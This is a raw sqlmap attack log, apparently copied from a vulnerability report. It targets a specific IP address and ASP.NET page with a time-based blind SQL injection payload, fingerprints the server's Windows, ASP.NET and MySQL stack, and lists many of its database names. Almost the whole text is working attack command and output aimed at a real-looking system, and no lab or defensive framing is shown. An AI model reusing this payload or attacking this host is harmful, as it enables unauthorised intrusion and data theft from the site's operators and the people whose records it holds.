 Sqlmap - sqlmap.py -u "http://123.134.189.60:8016/symItemManage/ItemThird.aspx?i...
Payload: id=1%' AND 9883=BENCHMARK(5000000,MD5(0x76524a75)) AND '%'='
---
[11:22:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[11:22:54] [INFO] fetching database names
[11:22:58] [INFO] the SQL query used returns 1189 entries
[11:22:58] [INFO] retrieved: information_schema
[11:22:58] [INFO] retrieved: cw_databasecomm22gangcheng
[11:22:59] [INFO] retrieved: cw_databasecomm22gaoxinqu
[11:22:59] [INFO] retrieved: cw_databasecomm22kaifaqu
[11:22:59] [INFO] retrieved: cw_databasecomm22laicheng
[11:22:59] [INFO] retrieved: cw_databasecomm22leiwu
[11:22:59] [INFO] retrieved: cw_databasecomm22xueye
[11:22:59] [INFO] retrieved: cw_databasecommgc
[11:22:59] [INFO] retrieved: cw_databasecommgx
[11:22:59] [INFO] retrieved: cw_databasecommkf
[11:22:59] [INFO] retrieved: cw_databasecommlc
[11:23:00] [INFO] retrieved: cw_databasecommlw
[11:23:00] [INFO] retrieved: cw_databasecommlw101081
[11:23:00] [INFO] retrieved: cw_databasecommlw101082
[11:23:00] [INFO] retrieved: cw_databasecommlw101083
[11:23:00] [INFO] retrieved: cw_databasecommlw101084